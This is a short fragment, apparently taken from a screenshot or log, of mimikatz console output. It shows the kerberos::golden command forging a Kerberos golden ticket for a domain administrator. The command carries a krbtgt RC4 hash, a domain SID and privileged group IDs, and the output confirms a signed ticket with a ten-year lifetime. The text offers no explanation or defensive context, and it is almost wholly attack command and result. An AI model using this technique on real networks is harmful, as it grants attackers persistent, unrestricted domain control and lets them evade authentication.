 mimikatz # kerberos::golden /admin:administrator /domain:really.com /sid:S-1-5-2
1-1532236939-3351575774-409129384 /krbtgt:67f888dbf6b10928897d2771c3353c58 /tick
et:reallys.kiribi
User      : administrator
Domain    : really.com (REALLY)
SID       : S-1-5-21-1532236939-3351575774-409129384
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 67f888dbf6b10928897d2771c3353c58 - rc4_hmac_nt
Lifetime  : 2024/7/2 23:07:42 ; 2034/6/30 23:07:42 ; 2034/6/30 23:07:42
-> Ticket : reallys.kiribi
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated